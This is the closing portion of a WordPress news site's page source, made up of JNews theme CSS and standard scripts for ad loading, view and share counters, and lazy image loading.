.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>